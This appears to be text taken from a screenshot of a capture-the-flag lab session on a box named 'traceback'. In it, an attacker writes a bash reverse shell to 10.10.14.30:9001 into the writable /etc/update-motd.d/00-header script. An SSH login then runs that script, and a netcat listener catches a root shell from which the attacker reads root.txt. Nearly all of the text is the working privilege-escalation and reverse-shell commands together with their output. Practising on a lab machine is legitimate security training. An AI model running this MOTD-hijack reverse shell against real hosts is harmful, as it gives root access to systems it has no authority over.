 kali@kali: ~/boxes/traceback
File Actions Edit View Help
sysadmin@traceback:~$ cd /etc/update-motd.d/
sysadmin@traceback:/etc/update-motd.d$ echo -e '#!/bin/bash\nbash -i >& /dev/tcp/10.10.14.30/9001 0>&1' > 00-header
sysadmin@traceback:/etc/update-motd.d$
sysadmin@traceback:/etc/update-motd.d$
sysadmin@traceback:/etc/update-motd.d$ echo -e '#!/bin/bash\nbash -i >& /dev/tcp/10.10.14.30/9001 0>&1' > 00-header
sysadmin@traceback:/etc/update-motd.d$
kali@kali:~/boxes/traceback$
kali@kali:~/boxes/traceback$ ssh sysadmin@10.10.10.181 -i traceback_rsa
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Aug 12 02:04:03 2020 from 10.10.14.30
$ ^C
$ ^[[A^[[A^C
$ exit
Connection to 10.10.10.181 closed.
kali@kali:~/boxes/traceback$ ssh sysadmin@10.10.10.181 -i traceback_rsa
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
kali@kali:~/boxes/traceback$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.181] 51034
bash: cannot set terminal process group (2531): Inappropriate ioctl for device
bash: no job control in this shell
root@traceback:/# cd /root
cd /root
root@traceback:/root# ls
ls
root.txt
root@traceback:/root# cat root.txt
cat root.txt
6860ff827ecd9845472a34919396eb03
root@traceback:/root#
[0] 0:sudo- 1:nc*
"kali" 05:03 12-Aug-20